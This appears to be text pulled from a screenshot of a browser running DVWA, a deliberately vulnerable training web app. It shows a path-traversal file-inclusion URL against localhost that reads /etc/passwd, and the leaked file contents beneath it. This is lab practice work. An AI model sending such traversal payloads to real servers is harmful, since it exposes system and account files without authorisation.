 localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd
Exploit-DB THM Dashboard ultrew (Tanishq ) SecLists: SecLists... TryHackMe | Bur... CS project Grok ChatGPT Google Gemini TCS HackQuest 1... Welcome - Hackq...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload